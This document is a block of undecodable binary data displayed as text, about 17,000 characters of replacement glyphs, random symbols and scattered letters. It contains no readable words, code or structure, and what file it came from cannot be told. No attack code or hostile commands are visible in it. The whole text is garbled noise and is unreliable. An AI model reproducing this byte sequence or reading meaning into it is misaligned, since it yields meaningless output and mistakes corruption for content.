�$�@����@J�nT����C�����u��I��Y˗�l�{6�&�f�Cdd{1���A���4��;�8�.Tg�w�
���4^H���>�I?:W���.G���N�����������e��`�������6�I��]Qșr\<�~�l����<�q*H�����ǨFJ�#��%i���ph���|V�gl��=MO��C8�����r.�yۼ�Q2m�xz�����S��|Q���F�����f
�l�M������$~�g
J���
���Aځ��$�^4��-�vsHC�p��zg�8���:�NLO�=�K�P3@Ʌ�e��w_/��J���|�u�]K���.C����R8X�s��j�V`c�����.Lm=����\��@�E=�ak� L@&	�C����2	�0������*��C��B2V�͢������O�>��Ƌ�ϲQT@��]�\�%-�� V�
���!�Ā�G �A�����;@ԭ������Ӏ��|:�!Z�u�Ti�J�#&d���&S�8�$D���ɩ>Y�˔��J�:킏�Sv��2��Җ`�{`D�2��j���w�F�`�l����-�ۨIX]Dۢ})![�9����%�v
�����\�S:���=� ۈ��_�	�e(���.�+��dt7"�.�����+���X�b�T�A��������!��qZ�ن���ؠ�(+�@����D��F�ک�U`���%�YX8t���	&YSdb�/��T��)T�}�qHݙ�"Yꑤ�����6����O�Z���͢j|���em�1�����N��\^
��w%� �#*���
��>:T	�Կ#�����fpN��L�-c���]�H��}���ˋqXT��?�c%͗�.Z��h;zI������=�P
�Z
�Tχ��SJ%�u����|���A����-"�<�C�EzR�$P=��Uɘ���̒�.�GbU����.c�	(���@��t�	G�G����=�}c��d������Ad�1�;�d�41M���(�͗e	�k��I�H���/m0;�%!#���w	��'J3J�>�s��Y��_Ts���B����(���:S���2�:�5�W	iZa��P|L�M� SQD��!4��x)����_b;�ʆM	��(E�m�wc�E�+N΅m�ϱ�d$��1$��r�z���[Hއ/��`����ajZ[�O�ʌGP:����^��t}q?���~SY�jC�T�!]��։hR.��V�Ps��KU�L��=l��+�i�p��`���5e�9���'t�&K�� � ��w����� ��\����6�������E6�MMcF�}�k��Ր���Ǒ�*��?�3o8�ʊl�[$�
�.��I� ��R&���B%؋��3v"�����>n*�w�\4p�l�|��7����(d��H1�v|��運Lpm���Ƕ�cl�8����
���+ی${u/w?��]�@��kI���̊��@�>�T�,f���Bl��*3;p�z������.���h�!pꎄ��܊s�w]-�w
ً���;5�2�q?���f�=������R�'+��6$!(vw�ـ�X��蒪i�����Iz�?���4_����4��y?	x��|ϑ�o�}�[�����Шӯ
�،��
�ϊ����X߽���Vo�����߂���@��`��P�˿�p
	�@�����0��X� ���x����3���뤤-�ȼ����⟂������ʠ�B	��/�f�ܜ��Hn�M��E8�X
�P��0��� �P��P�[���ϊ�w/�h�Γ^ή���8�t;
�L��o�,}�I/�8�M�����	�����	� ��������Ȉ[��P�3ҡ�m��\�(�����N�r��e��*o�I���ěߪVʋ������ߋ!���ڰ�\�� ���ݭ	U~�/��x�����8�N�	�~��������`�`���(���y��h��݈T���L��p
�p�\��YϏд�~��X�����:�`��~����g�K��|���w� �`�h���ؚQ���8I
���1�ȟ������'����I��˰����Z����_�6��� ~���ϸ�a��h�!�`���^���ٕ���ۧ������-�
������ީ���F��ό
�
��ܱ-X�Y8� �g�
�i��P��"J��Ȉ����ջH���H�]���}�����8�w����wO���.���x�D��\o��@��+��o;�� ��]Z߬wy������h�*����F[��������������{�̨�v�k���@SX�؀ ��帘�����x���i�Ł��\�=``�!��xH��[��|��p���?-����-^���Oh��P<0E��ʟ���I��<����z��8�������q��؈���dQϐ��������³�Ư��+�����.A߀�(��w�m��(�[���h��y[�=폹k ,��0����i��w1-9��Z�c9��̉��˦1��K�ۙ��+�B������ሲ��]�%�_�������(�"����X��ʽ-�,���ͮ��y!����t�v����*>� G��yj"x )Z-((�
��j4#)��ؿ*v��}@&���-�	K��Κ����x
�|����*n��%���=^(y�&|:��"+������L��`��1$w����) {�'
l�_IĨ�8�:��L����������89w0ܵ��R��Jz�R(<��r+
,�9� ���;��1��r� 
�����h�h�*����H97qJ�(׃"�(�`�#���x�P��������<�����M�(�H��0m�?q �)*��=;����a��B�A����1Ȃȍ��-�����5�(���#��� ^�������������]9��
��X��ѫ��K�_Ճ:�����-��a��Q.�����Y
�2�T"����`�#w��&2���(�5�0�-3[Sy�܋�%��T�����^�����������I3(�3�50&���	����,�F�;]606��;�ڋX!��4�2�{\��������o�s=����r�{&��%�~<�q�!�2�7{;�º�1׳(��0��0_� �Xf<���4.ɰ�x���*�^�꓉	X��8&b΀��
�&b�5Ȑ������-��W2�̈����>
��cEL)���X�����'#"?�L�<w�ĉ����1�X���ˮN�N����{x.�43'���+������-*�Q�%��K8Ha��>/�$����¬���.|,-���B��14�^��x7t���4��I;�O�O�y��d/B$�C(�58I�4�e�����(:�3@���&��ߴ��ѕ ,*�D�؊��ZԌظA#�/�X��&dA����#��2�������aĥd1�>*�F����#rD4�G���2�����k�$�ÄK����A�w�#w���X���;c/���2��BD(��NK�(�s�w�>D1�=S
%����'Y�B�4��3Ē��Qz�r�>��>����y$� &�`����XO��h2,.8�_�y�"��]�%Yt�[�%��-�����;ҕy�4�5(Q��7�Z����A�u��A�H�);��>��X���B�.Ý��K�\y+��U4���T6%�F�K�������y��H�|��X���U�3��t,����吧�J�Uċ\2�?W|X�wT=Ui��e<cY_s�5��Y"�y[��s+C�BW�>}Кw�E���6Tx�ߣ�ሀڑX2^ýP���%E��eG6�Od�>*2�˭���H�M�	D8L��J&��(8P9���ʴmZ�����Q��u�
�X�(�Q!34H���|��ˢ�6�ޛ]��5��h_�>�s�5c�]pJUh��@���Jd:�Z��iA.�������B�:d6��I��ϙdR�b#��i��Hڨ�SY���#�}��:RC�w���0Co�)�4Xc�31�`j��(�-X��Q��FŘFh����V:��is\����ӊc�1Ι��؊�������/6������.������U_E�)����5���̖��?�R�n�]�*
+Ò�����Gο�W���	cT�J�-lȨ8�B�aO"����-Q?rN�lrg|�}�LP6l�fBn>��gr#������e|��(�����-�Չ/�N0�	cA쾢5�?��_Jʡ��nmkw�SZ����][�>���Ę� `�SH:�ʏhm@����P��`;#�0cOoR.K���=K�	��R�V�χ>H�d��6�{:���"�z`%�G�]�Jt&�3��(B�8��2s?^sW��ɧ��i�⒜eF��IϷ�b*���q�WB;�~	��[�bkM���K˕yx��"�}|�{�]�����}=���Хo���{�nK%"��.�}x���*����\����M�����Pp�XVgro�;D1
l���N�w���m]�ߚ�|���e�{gb��v+<�G�q4�F!&7��63qb�����y�Ԏ	�����5���Eo|��/��:;Wo�����` ���^
�d�Sd�c!H�<��ܲ�׾�����ܖ�7�{u�f��\�LĨ�=ayU�;�r�a�k@�-"w���,ju=���A'*�i�д�� ��Zyam�~#�����|It���O''�2��V�i/T͓Y닙S �ޢ=�W�!����d��\���{g��� w���R�hev⻨�X��?��4HL�t�h���I�2���q��E�n�惑��-�8��US~AN�M~�0`s�qCBt�DGc�{3>-�z<��^�1}uMc�ܼw�Wn�nxptP;�Je�A�͕'cS����C񢈊�;��z�1J�O�I�ފ���N�q�7in8����&�!���l� ]���1~�$!�`��g�/���F��0R��gl�$�E;@R��Lq�@dd�����}�!w��n�LH���q�Qu-�v�l̓[�po���$u�c���R*�������lme"9�丅�8�}� �>�(d��Y-��'���c����?N���>��r_"��Wf����?L���Eo�)�����؎��	y���GT-|L �v �?@�8�F����L ��R@E0-c�ܰ-�4F%��ֲ���Ƥ��Lh�7�|��=>]��)}�u��[��q+S^�L����C"�<)��:}�Rں��y'x�w�b�Ȇ���w���,X��	� 5��z/i��8�>o�4��i@����Ӱ�?R��|���m��B��j'�Y�?�Z��c�"�e�@�S�@�-�z/�����͙�I��.�9��Z�d�+S�ؼ&z��I`�WVל��;����h��-g�f)�F�t��8�-zu-��\i�'�qC�h ����|5��Ykuh�!�؝+	7zn��қ"�3o�$Vb�������,��!2(<wtK4���TE��g�w]�-*��cR��VsU3=Yk�	��8S����J�ͥ�	"\�T�'� DeRּ�D2�1e����`��,�!ͭ��x�V|;wL>�/k���s<����w�P��-�)�'�!V��BF�bo��ɢ��qU���F2�c}�"��3�;	�J~��|�:u���ޑYu���G�����\w������,�Rw�w�e��;��2R7�P7��$���b��v�نE�2���`��Z�q��oߧi�F,�3-�z���w�$����-�����5��i��7��7=��,��@dA!R �|d�(ŵ�2�PG6a~�n�a\�{u�\�@�yȅ�5�91(�?��.��J��J��J��J��J�>��>ȁ>��>ȁ>ؙ.��J��J�(�6>����5��$ܾ�[�aT=@ ����ɗ����5��{��J��.��.��.��.��Jȁȁ>Ș>����JX�J��.��J��JȆ�Pl��3�'3-�JLһN�1�Md�v�t�*Q\��'��Jw��J��J��J��J��JȁJ��J�����>ȁ���J��.��J�J8o1c*6�ݙϘ�|ۄ�D��r��˰��?e�����CX���?����J�J��Jȁ�Ɂ>ȁ胋9�胅邊��.��J��?��=�
Mȷ�������ɷʏ܁8�h�<�I/�|˷#5�Ș7���фJȷ�����|��ȷۨ�.��J��J��1C���|������!�|������Ƀ.��c*�:(�2��|���9���I�w��J��?ȷ�|˷ۨ�.��J��J��.�SmϷ{���x��x��y��؏�I���{Q�9ʗ��c��|ۘ���2�jۨ�|��Jȁ>ȁ|˷|���ηcz��ȷ������m��3�8��	�<=���2��9ȷ���I��YG�?���Ɂ���>ȁ>ȁ|����ȁ�|�S�ȷ|[�x��X�aȘ[���^���<�HWF����2H�ک�28�.ܓ̡�X�����Ɂ���>�|˷|ۙ۠����EȘ.w��瘏bX��8�ݺ�ۨ�_��x����2��&��9��Kh��#E�y��|˷ȷ|˷�·X�X�|���؇8�>��&�����|ۄh�.U��һυ��:#��ȷ|��7��ȷ|���{4c�hȷ����|+�7��X����$��hȷh�J-���X�:��KȅZ�:(�e���I5ȷ|�ȷ|˷�·�8��0�Ȁ|˷�ك�I�������\��	��2���L����7Q�c��J�Șbȷ|˷���owP\|��h��؏ì�a��aX�&���	����۩���|��2�7x�������Y�5��5ؙ$���a��ȷ|[�>��>����/tϷ��cz��q2������UȘ�������Ѫ���`(�:��S2����K��Q(�a�|˷|��>�; ȷ|�����x��؏]H׊��YX�M���肣o����%��=�\ʷ�ŷ��������Qȷ|˷�I�|˷�Ɂ����x��8�E��Ϙa�eiֶ�����v/޴wȷ�ۀ$ȃ|��ڹ����i�8����|˷���$X�=��E�|��.����ҙ�8$�I튩�8؃`8�Ǆ��@U�k�K(�9���ͷ�y�a��8�U��|˷���$��?H�=ՙ�ȷ�	����=���	��G�|��9��Xo<hI��:X�Ʌ�C��UؙQ�0��j��j��a��j��|��5��5���ķ|���X�nȁ8����mX����8��:��hx����߫��_�i�Ћ��:(�5.�˷���Q�Q���w�|;�H�?����6����ȷ���瘏bȁ����aH� ˁ���:��8(� �:(�:��Ex�H��!cRۨ���iC.d9��y�WH�Z��ix�0ȷ|��7X�5X�$�֍ә��(5����Ծ�[��c8�	�!�ꊙ��y�|�*��â�8R%Ոɹ�|��7��J�gȷ|+�7��5��5X�]G3���-����Z��X�ȁ���Ȣ���.�� �u��$�� 8*��#5�+d�x�7h�7(�`H�K���wY����?X�7��Q��i�|;�7��5H���5Gؙ�(3����?C��hhdԎ�h��O8�1 8�����o�c
��那��{Ʒ|˷|��$��5�u���hؙ�
.ȅ��Wx�W؅WX�Wh�WؙE���XԮ� �ψ�`ȷ|;��hKؙȷ��jȷ|��?X�e3�|��*ؙ������i��i��iX�iX�iX�iX�ډ���h�����*�ȁ�`R���|+�d��>X�Z��Z��Z��.��|+O^�^w����$�(�|˷= �簍�(��(�Q(���b؏b��=����|˷�Y�ȷc��|��78�7ȁ��|[�ȁ7x���?�?X��|��Q�䂭��ȁȁ 8�����_N|˷���؅|k�����uǷ|��Jȷ|��>�>�$胿�x�|��i8o��@8�b��j��X��O�́�9�|˷�Y�|[�.X�ĉ�$ȷ���>��>��>ȷ|[�?�5H�|�.8� �.Ȅ��i���w֙R��|˷A�ȷ|k֊��|��>��>��|[�>�J�>�>�>�>��>�>��|˷^��@��|����}�'|kւ3�|˷m}�|��>��>��Jȷ�Ɂ>ؙJ�>8�Eȷ|+OE��(�Qȷ����x� ��`�|˷�}���/��h�ȷ|��?ȷ|˷��J�>�>��J��>��>�|˷|��_�@8�/��ȷ�����|˷�	�b��|˷q��$ȷ|˷���J��J�J��>��>��|˷|9�w	��Ɂ*���z/$ʷc�g'����|˷F��|˷|[�>��J��J��J��Jȁl������	�G8�hX�hּҙKSr�ķ�y�,H�|˷����(�kȷ|˷|˷mŷ�Ɂ�U�O8��j�|�7!ʷ|���`�E��ȷ|��T�y�|˷|˷�ك%��|˷��0�8�|;��X��Ld|˷�X���/ȁ��gx�y��|˷|˷]\|˷�ׂCȁb��ͷ�ٕ,H�|˷�>�|˷���X����|˷|˷cں�w��^���酊Y);�/��Ɂ|��1�r|˷`��۸�|;��ŷ|˷|;�k�||˷��C��iȷ�ۙ�3�|;���]����η�i�����Y�|˷|;�=Hp�X�Z肦(3mm֊��郺Ӻ���÷|;�ǩ����.ȷ����cʁ|˷|˘=؃kؙt��b8�8�8�8�|+�o��oo|�	���7�ȁ|;�X���X�/X��ηm�R|˷|˷|�||˷�ƌȷ���.��ȁ���|˷`O�/ȷ�Ɂ���wX�rη|˷|˘=��Mͷ|�i���%�8�|���(��(��ȷ|˷��ۨ��X����ȷ�i�� xȷ|˷|˘=��9H�|��|�*ȁE��|˘瘆�Y�|˷ک���|[�hX�k��|˷|˷�YB��?X�y��Z�y�^��^��^���Ɂ���ȷ�����E�_���H|˷���+��|��Jȷ��j��|˷�كkؙ=؃k؃k������.ȁ.ȁ.ȁ�Đ���h��r��Ɂ��Ɂ.�� X��.�7������Łh���9�X�J���5������4������s�V�Hp��;��u�|��i�2����d1
`�	zȅ����݀���
�IXKő����q����Ԉ���������w�1�l
�I����*	dv��(�����I�A���ȸ�,�	����`o�I�����8Ū��p(1LO�	����ꁝ�M��[�ؕ��P�X�؇�E+�����m�;������	��nTY�j�(�{���=�� ����R�*�&���=��b�̴��Hˌ8��͑:����?D9j����k��Po��ĥ�f�nE�� ɕnF
&=Uя{}���� ��X�������]h�Iw�e��M^��C�7�ye�x+�o�?h��`lq��RV};��Q���՚;���i� [�	��&Um�9X��|nƙ����lܮ�����6<���H�_ז�U��(+��Y.@��H]���D��R�:���Ǻ���,iF� ���|���q�R��]�!m݊��� �>�X�P�Ř�\���Z[���*��������k⫎���Q ��]������ь[��QYȳf.@�W��il�_�t�w(��rY���H *�~b�'D��_-�e}��
}}��R���G
Ln� Ra��V*-%��OF���3���F�a���f�`�[����'�Ah��qz�e��!�?O:��q ��d�`)�
-��J&3�6C�n�������m������ �o��|lhȸ�=/>|���~��1��M`ʂ�,c�"�:�8�۶����D.�Q��_���M|���ԬI�����t���i���ǄaX:���.B#��wbx\���<v�:ť����i�{5�����Cc8�kfm,F�N I�?lIN������ĀB[�oȮ��V$2� ׮�(z�#�)AXi�6D��+Rx�3R���'I�D;�Ƒ�2l�h��$_��^�լv�gu0���xI�g����}�HzD7C�{�oW�O~J�W���E��b��Z�F�CS`����@�6�P�{ %O�CSN / 	�G�0����K�Z�⛊�]�_��ʘ�܁(��8���1�)w�1�|g��k�w�@�n���a؍��7��	��Dj��ؽzd�����>�釯�ʙ�:h���ڋ���`)����R9����J���li���;�Y������,�I<���j@[�A!/L@�u-�f��\�.�k<��y	4���&{���E�՛��~;��%���F�h?�j��u�V���`qg�uQ^ؚ�g8aU�(��0'������ �����C����1ہy�V���J�"��j~��)�6��n�.�w6Z�����CjD`;t\M����bX�1���.�1�w���L`�^��d��n���ǌ�,Y��TN����M�
˜"�����D��;\ƴ6[D���̏�'�h�!����(��Y���p�i�`��ǒ��
���D���D��z�ܲ�-v���H��.�)"E�^ݎ������疍��ѓ%h�'����e���٥}<ٞ5��h�
A�x&���I0�H��.�a��8R����ԝ�(�-��>[$�e,UB�#�w�n��Mڻ��D��������#Nؐ��/R�`�(IuT���X���:���`�^$�j��z��%����S߆�X�A����BR3��9��pЯ���pa����Z]X���"�=�R���`���q���|�`�ɫ!>�|,��i�[�R��ڹ�,q�-��c@f�"Rm�Q�����u]��G�Ǧ�B��@��qx�	�]n�Z�����h��T�M�Fs����]���3LP�w>��
��������T����R�������	TH0���@�nHb� =�X� �BL���P���L�5a�B��I�l�k����ƨ�cD���?��FQ�V3B�	����������J��Jl%�O�x	����LB	��/>�ԂW(�⌗�<)��1FD�8�b�ܘ�P̼ U��:R���k!��E�[�0����T��3�9¼�ѕ��Y���XH߈�� r2�.�_��`�3J��մm�+�'���7ќn��@�wn$�T&A��	�3f ̙p��Ʌ�F�X�MW<��{Adw�׫�#dW�Rf�)\�E�a�ɾ�ͥ��gTo��,`��]��3�����;Py�wQ�ff�����}@o'�S��m��4�ntsaL.}��)j��t%�]�4�G/5}�⣃����|��}��IS[Ş�̄���O`]2�h�j��s �d�f�y�B��R�)5�*g�lX;�[e�$��IqF����	�������f �ߋڌwF1�����ﴆ�`���vaf�s��C��pR�
�Pk��AZj�躅��b���>�����贓]����lo�����݄���	�"������ښL�@�����@�r)
���L��I�Po���ϹO��n�ʪ)��vl��x�)��V��0����0�<�����k�r
�h�0
���_��/�������^��ש~����G��������%���܉�@��� ¨��p�6��*����țs��?������wh�[M�����H:�&/��X	?�����,�����6���_�a��$@	����o�@��"��@=��@� P�u�?��䨨��h��j��0�q����x�_��=�09����p�Q���:�\,��O,���*���|��(��o��3��F��8��j�� ��̋��Xp�����~᳿��N���F��Οڟ��H�9��H &ڒ��� 
�И�#�M����4��ȩ9��x���x����w\�,�^&�ઽ�zj��q�30��X��(����ȑ�H���� �9�L���^����'������؊�؈����(��a�L�@X9)���"����I��X����f@��(��X�����ڋxP՚X�N����YJ������գ�� �Z���щ��qLB_����x�x^�F���
������)X�G���J�����8�<�a�ᨘ��ꋊ�a���n�;o���J�a�@�*w��ߩ�ͽi ���P��U�����3�����������.(��ܸ���D0��p�b���x �rڒ����A�C�\�#���n��8��8*F2����:�O��̹�
�Z����舔���?��Q��ܑ�|�,�� ��X,���Y��#+�N�/��4�������m��5��
��0,4��:\��搛.�4ʭQ���׈��ȥ�������",1湘�()��w�-vz�>��V;�	8��Y/o�+Y�Ҹ4�	�Q��Ǟƈ�P��b���Y�t0���;��� ���̰D@����b��-���(�W{(O�"}������j��(��W��%%%L��P����F���҂{@՜/��8ˑ�h �Hrܝ���0 �8-R<�e`*����Q)(��&�Z%�>+h�0���-:�dr<�	���|��0��๽i�B���)���q��-��w�q/��p�'�E�����\���x2��#��_�pR��1���q������*!��x�{��RZ� �#�"Naҙ�#��B��L���� .�S<���R �%����Ȁ�9�Pz�Y~��A:ĸ=�ȋ�8ጿ%S9�x�͹R�ć�ʬN0�@�<�B<���0�8۫Ȩ��;��#$�� ���b�i����N:H�Pi��b,���C�����K�*�a0�<��� ��T��w��z"�"�L�c����2������7��{�;p}��r;����$�Ϝ�2|� ���QS����QC�m�6����P���$f���>:vb�ҋ���p��
�����`��C:�5UC�x9��+<[��]4 Q�J#���ы9���!��K#7�B�s�ҟ꺂�:���$�d"��C.���ؽj�7�����-	�I)��	� !7��W!��X����-�.!o��H;0D��~���w�3^�2��%Q=���,���
;J�6��OD(�>���OKP���I��X�0n!�3���B�xޫX�/o�'_��N�li@���J��CŲ�ӄ��N��蛲����__ٖ]d�y��،��)�؀AN��������Q�)��#��\�y,)�����?ވAX�4G0<��Aރ���E��ܮt[����HW0[,�������#���.��3;3nJ�%� �Ύ������G�$.�݉����}�	#ݐ��wB�ϽEI��ȳ�����Kq��9�\O�R�{�?2�)�Oo:�Ӛ�[�"L�Ȩ4��A��8>���(��L�t��3�逅�C�^($�,����,�)� ��/�C���O&�X��(�Z`�x�k>[V_Y<m��޹��kHB/�2��@(���H<}M.q����L��)[��X�rD�͘,�-T9�)eC�S4 O1��IFa������)\��U	�:��54щ�([�Z�?� Az��,��]%���w\��Պ�w �H_䣓y�Ȫ��a0Vb0> u̗��N �aC=�uJ@1�)W+H��DZ����X��PI�X���z��#(�؋����BOH�:S:i�c�#�֭୵I����I���QӘ1-q^�e�_� ���XEt�#�߯����U�uG�n�ƨ��X�R�,!���
���RS\I;IP8�"睩�S@G�T�)����x�����Q�P���,h-�DH$�.d=Em�4�����x]�2�Μ<��vA�����w�6	>O�Ŏ��>��KU#��3G�r	-6����	XiMm�􉪨���+��Y�E*��;�M��&�j%^M�4��L�VV:�Ǝ�ELr�L�vj�ߪYa����=UI#R������Ge�zc_ׄ=A�[����,�(��D@:��o.�B��P���ں�����Ua�N`W!7�1��d�8R9��
o��p��V�G�}�5p�k1�.ڈ����%z��؈𪥘��A�HUf0�p^���9>z��u<P�Pw�gFcS@�J�m�6�	^jL�k�4s2��3W��"܊�R�9ӣ�)�"�W�L)��y7<0�S�ta;�J�yA�bx��Eecp=�b����ӄ��$y�#?�&@FĭU=�͊��d��7F�@Ÿ�.�DĀ�R��P���-�8�Rj��[�p�X��2�/TdF�-�]�O&��ǚIhbfJ(�9�)�fj��h#�'��hO �mKa�՛��%\���>G1��r�>��:Z����ٴ��wG���dB�o�ԋ_0521:�$�#�:W�9t a4j�g}��m�-%�j_6��)��֒��C��G6�8I��՞�6p$�@d#�\��9�w#�M�Cq�Ht!膃����D6)�F��u�&r�SrMnb�O9��ZcOcZ�`<3�ǀ���9z�Bу�Ϻ����D�UXP8����i�{��ݪs�j�4�䴘_��G�+d3�( �N���7�$p�`9��a
�8��'ǒߊ��-~Ϻ�qlC/�[Hfnw��[�w�}����tj�{9�|�
�Q�d`��d��fV����qġ��[3�Mg �w>*t���d��!��dF �聋�^����9������B6d#�R4l�aIվ;X��$�4�[��~��E+���Mч��7F�����d�wGP�]�)&�ح��V��O��u��Z���9_32�b��`�xw�:��V��ɂ	�o�D��[س�����2�lьΡ�J-�_߈��V��deB.�a^�s56��B�w�$Y��l(r�0�Z����X�Xz�Tx���U�rI���J%dS
�o��d�9�gZ�a�#2$
��k��k1}��b�Z�ɂy���3W�]�(
xd��x��|���0d�uT|�4�v��*��4���7�d"�����Ͷ7"`�9l�&����"`��f���PƎ|Y���4���Q>,��fs{��o٣G@4xcχ�ߚ&��R��l�E��R(
^á�r�`/>bIo�
���վ���u-�<h}��w�9Y9�5�� �9C�<J$L��T2�-��	�*�'L1� �Q�N���?i�FqY���ԚE�&�����Oea���#+Eà�X7��v���"/]��ؾ�F�֔���=%?��nH���eee� �J28�|���^rÊ2�9��yd���*b#��Q�q��F�8�X�cx�u�瞫~��3�%2ƻ����q���TB�����a$XZM0�v^�"ߠ��t-��E��t�j-�'@��e���
w8�x����t�+�Z�&������E��hIQq����_������.٩@[�ފ9z��^xQ��H���UW�+�f�w�����8�Udf���0�v�do�Pӓ��LR��=v����IyU����#�)'��y!�߳��ծ��_����U�r*}�"���]��B~)��:{r���'��y_)�P�l��#�w��Vٶ���ei�&����-�d�	�g&]HG�8�"�r�B�.	�Y�UoFh����RbފԓZ��ˈwˈ|v���c75?�e��.4��WI����3xǟx�w1%J������7+�f��n�؈��Z��9��D���4p����6�u���B�~U%�ǈ�����|�J��>��>�J��.�.�"7�a&�$2��?�M[������*&�t%<��ϱ�L�����7����J��J��J�J��Ɉ"����D9m��r~��d�Z\J��{��Hd,�^�M��J��?��J��J��J��J����>���w�7ȁ>ȁ>��.��J��.��h�������h����(ν�X�E��E���l����e<��	emΡ���?��J��J���J����ȁ>ț��J��J�J���aI47�ϛ.ȁ�))�	�:�=���˩)}ˋ��m^8 �؀I��6�����ȁJȁ>ȁ>ȁ���ȁJȁJ��J��.��J��?��J��l8\����țk��������8�n������R�1���2����j�y���P������Jwȁ>ȁ>xˋ�J��J�J��J��ԋ(��xˊ�����ovˊy��9�Ԉ�i�߼��e(�2(�:x�'_�2(�:H�hD�����|˷��[r˻ُ���Ϙ�������ȁ������$X�������8��9��2�������:��I�l����|ˋɁȁJȁ����x�3r˷����������?�E��8�����Q:�$��2��$x�I��2x�*�?țJx˷|ˎs'����邯 ��ɏ?肋��H˿��&xn�w�hm����:���L�:(�$X������?}˷|˷� �ě������ȁW��h� ���X_���j��=~�Έ~��E"��z��(�k�����|˷̛�f5 ����iʏJ��W����j��j����i*r����X�2X�ex˟��K�;x��*�Ux˷|˷74w˷|�j�*穃������r��}���2x�0��穂h��>x˷|�p��x�.�����x���k������6� >��H��=��1x��}�Ʉ$wx�:��78����|}�>�7x˷|�psˊɁ���� ������_x����c� ������vz�	y������,�Q�j�_x˷�?�F��+�����ُO��Ԙ�瘏]����c��j�j�h8��
jI�8��'`xs](i
�tK����^�/(�b�b��n��|�?�?胦��xp���������X�94����P8����X��Y��ڼI�W��7���c��y�7x�n�hx˷��$���waI�ُ�x˭�E��a��ߵ�hX����:��E�*�D�O��5(�:8�#�K��K��K���(���i���|ˋI�?h�5p��x�Oz��	(���<q�Oo3k�	�<&�9��:��7؀h֮O*�Z��a��n��|ˋI�5X�?��U��x�癏iȏh�ٸ�{���j��Wb�Ԩ�2�q�`x�i*��|˟��0֞���y��xˊ���ȏ`��n(�a�����ك������CH�9h�����q�(��wx˷��?��G���ُ*�ȁV�.��b��U8��c��Y�������s��7h�c VC��7s˟y��|�Ԉ�7X�?X���"�	�ȁ����ȁ X���ˊ9�h�Q��r�\��;���V�c؋��B�7x�$��.8�VȌθ�8Λ>� �|˻Ɂ$��$����7�	�$Æ7h������n�8�!�L�+�	����B���<�z��_��Kxˋ�_��|˞Y���Nc�ZȁE� 8�ȁhxz������Wwh�W؅�م��S_���֎��(��|�J����j�j��|������^�^��L��h(�x�iX�iX�iX��� ���ȁ���+h�+h�x˻ﭷ��:���y��*��*��*��>x���^�8��:ַ�������Q(��(��(���b�Q(������X�x˫F����.خ5X�KH��<�x��y�7x�78���v�����䢉h����ȁȁJȁ���jy˷���%��̛X�#��$��?wx˞�x˼I�>�>�$�����X��	�.ȁ�������/��
�9�H󷦘��x˞y̷|�W����(X�$H�$H�>�>�>�>�>�J�J�J�7x�iJ�?��G����9�.�O_��8�b�i(��`��cw��y����|�V��$��>��>��>��J��>��O��>�>�>�>��>�>���|˞9�T���8��9����i�C�|�Ǜ������]���>�>�>�>��>��J��?w�?��i���>��?�>�>���x˷���8���E�[�q��)Ʒ|ˋ���|˻��>�>�J��>��J�>��>���|�*�dȁ��*��<t˻Ɂ3wf�����=N�j��x�>��$���|ˊ�J��J��J�J�>�x˷�
�������!x˫����|�˸�k��H胷|˻��J��J��J��J���̻Ɂȁ���Y��8�&aڋ9�EX�Lr޷|��r˷L���j��yx�1x˷|˔ڌ�w	��9�����̍�?��x˻Y�z˻���[��|˷|�kX��x˷�%�Łɜ�E�񠩍�|��x�˼��X��|˷|˾]���� >��	�]x�C؊�u��I�T|�OZ��jx˷|˷��������Ԙ��9�����n߷�	~}'������my˷|˷܃�p�J���̌7(�Qx��Y��u�Oz��脮��x����|˷��k����*ȁ�����Ԙ��ɁiZ�����}˔�8E��?x�)=�|˷�2��=wȤ�y� 8�8�ȁ��Q��о����șx�� @��/���邷L��x˷|˷�Rv�i*��|���Ex˷L}h���|��8�|˷�k؃v��i�ix�.hO����i��|˟)�������p��X�ȩ��|˷̛k��%8���.��O��*8�X���L�瘆ix��x˷����E����=��k���|˷<�U��U��y��Z��^��^��^�^��X�?�?�������X���|�*��+���0�	.x�6'j���|�Ը�=��k؃=��=��97�Q�Eȁ.���J�J�����t���	y����.�� �h�.��U�h�� ���Jȁ�Ɓ������>(�l�/�=_��+��T�~�ˑC�EGsp�q�����JB!<ژ��������? �;(*�@�Y��5����͌����q����ވ���������w�%���M�*	\��t+ �I
��r��		������`(k ���(ho�	��sY*�C���I���� \|	�G� ���xI+���*�h��߂���h:�~\9�߅����q9I��r��{m���>H��ȒjM��ژ�q��P[*���Kb�i��V�$=9�������l��GЉ���
�%�!���0�s����Q�)�u�N�<yKH����4��*����Uo޲�d߹�I�X�^$O��d�w0x̍�O�B��LmE1:s��?��V���]���SD���ë́����Z�M�/�
 ���ǥ�Y�V�Lɇp}���8=�[�u�Wɥ)���T�`$��R��+��I���Z�޹����B[(���p��U�P�(����(�6�C�8AL��M~�ݍ�a?h��`�
�j�
x0��PP�z�.���&��ӟ�X���ޚ2��
��
���M��?���ވ�A�Y˓�Z ��.BYv��Lw����������� *�`m�c�j���W�&}h����b���/��S��L��ܛ�؝PS]1ԝ�ʋ�����N�*����"��%qz���ɳ^�X=
�P"�8�m�̇�)��&'�U��c��$5��Pׁf.'ٮE�H<�R��Pz�������o�<�h;M�����l�&�4,Qm,{n�֩�"����u�وJz�Wa�E�U1k;r��!Fv�̙��;��ߋm(y�y2]�\���/ �w��phF^�J��I��6)^ޑL\�1��娼S�A���O�l�&��$�J~�7ۏ�Lh.��+�]���jק$>E�E�&��O�<X���n�g��ƻ	���#]��#�:3+��7�s�<l�sΒW���2H�E��F�z��uF����}%�'wv�}\%�4;ʮrj�rl���@I�(��E'	���\<�$H���쐟���E�YyKvf+��˹�$�7����G��(H�	�,�,4�)�����(�w3��!�p+�vf�J�
EĢ���2�Y����¬����8�l��{���
Kb_5ٱY�純L3�5���Ċ�| O>e���ӑ� �2���)j!#�$��c�0x�Ob������ D轨"G��4���	�Ӫ��Q��y�bތ����RH-P��ʔy��jj�jΌF�l�@������n&��[܆;A���i�ƀ������ C�Ϻ!��V�e+���M�D<��A���Q�)u�xtH
�Aw/̖��_��;6��c sK�� 7	��GdK&��1 fy*x�[R��G�~;�}CU�� ����Ĕvx��	M��{�xH�-	��l���K��� s�$ށ����	�ڂ���;:k�v<A�6��2j�N<���/m�Ǘ ����� �B
����.!p��W��Z`(K���~���ɘ%�i�c�̍E�����<�})����'2���!�}R߮��ϻm村��
��|*�� Riy/���r"�w�=%N�#��,�YȆP���<+F�)��HvXh�% �ES�GN"~�\�o2B�) ��J�L�A1�g�*���z�����1ܝ�����=�]I�J�'��'}��~J��_� e�RrU�_6�-���d*0?�RҰ�o�̊���@�0���rY���#�ٴ��:�� �PbS���Pܫ梓��M�
